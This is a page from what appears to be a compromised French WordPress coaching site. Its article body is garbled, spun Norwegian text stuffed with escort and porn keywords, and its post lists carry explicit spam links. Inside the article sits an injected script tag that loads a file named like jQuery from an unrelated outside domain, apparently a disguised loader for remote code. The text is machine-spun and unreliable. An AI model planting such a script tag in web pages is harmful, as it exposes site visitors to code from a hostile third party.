punktbelastning på plattingen mulig – sterk ramme 4 særdeles stabile hjørner Bakluke kan legges vannrett – uttrekkbare støtter (se bilde) Innebygget utvendig skinne for feste av øyebolter for hurtig innfesting av kapell / flatpresenning Ekstra lang sengekanten chat eskorte grimstad kabel Sidemarkeringslys  Har du som jeg et enormt sug etter noe søtt når behovet først melder seg. Denne fyller … 79,- BH Peacock Dette er New Zealand flyfishing killer av dimensjoner.</p>
<h3>Selge klær på vestkanttorget moss</h3>
<p>Ballett, etter offentlig anbud. Engangsbekledning til matvareindustrien. I mellomtiden skyver de grunnløse asylsøkerfamiliene egne barn foran seg, sørger for at de kan få skolegang og et sosialt nettverk som deretter gratis annonsering norge hønefoss mobiliseres og brukes som argument mot tvangsutsendelse. Firma som ikke er sentralt godkjent, må ha lokal godkjenning i kommunen de skal jobbe i. Derfor vil jeg fortsette med Lectinect Melatonin Forte. På toppen av dette må investorene gi Forvaltningshuset 10% den årlige avkastningen som overstiger 6%, vel og merke etter at de underliggende fondene allerede har forsynt seg med 20% av gevinsten. Størrelse 38-44: Ikke noe problem å velge størrelse: Enkelt og greit: EN STØRRELSE som dekker (konfeksjonsstørrelse) 38-44. Det er utrolig fin følelse å se saken trykket på papir og hele prosessen har vært lærerik. Men forskjellen når det gjelder løypeavgift er likevel ikke nødvendigvis så stor. Utlegg er som regel et viktig instrument meister tvangsinndrivelsen. Lås alltid rammen til noe sikkert, eller enda bedre: Lås både hjulet og rammen til noe sikkert. Disse prostata massasje oslo xxx arab hørte jeg uttalt senest i går, på telefonen med en potensiell kunde. Stortingets vedtak om nye rammevilkår for bemanningsbransjen ved at innleie utover « vikarinnleie » krever at bedriften har inngått landsomfattende tariffavtale med fagforening med innstillingsrett og avtale med tillitsvalgt, samt ny bestemmelse om at fast ansettelse forutsetter forutsigbarhet for når det skal arbeides. 19:00 på Tempe Hovedbane Fredag 09.11 PTV-ene har kontortid kl. Departementet bør oppnevne et utvalg prostata massasje sex porn tube bl.a. sakyndige, dommere og advokater som bør vurdere barnelovens ordning <a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Realescort bergen free asian dating site</a> avgjørelser i saker om barnefordeling og samværsrett.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1181 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/escorte-in-poland-full-service-escort-norwegian-russ-porn-sex-videoer" rel="bookmark">Escorte in poland full service escort | norwegian russ porn sex videoer</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-12-24T03:28:28+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>décembre 24, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1093 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/beste-gratis-bondage-porno-porno-i-sor-afrika-damer-i-trondheim-free-meet-and-fuck-websites" rel="bookmark">Beste gratis bondage porno porno i sør afrika &#8211; damer i trondheim free meet and fuck websites</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2023-01-05T13:50:13+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>janvier 5, 2023</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-633 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/sex-dating-site-mature-escort-oslo-norsk-telesex-historier-sex-string-sextet-porno-norsk-massasje-oslo-eskorte" rel="bookmark">Sex dating site mature escort oslo | norsk telesex historier sex string sextet porno norsk massasje oslo eskorte</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-01T16:43:34+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 1, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"a56658f212","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"4528cb7704","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/knull-meg-na-therese-johaug-porno-cam-free-sex-store-nakne-pupper","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
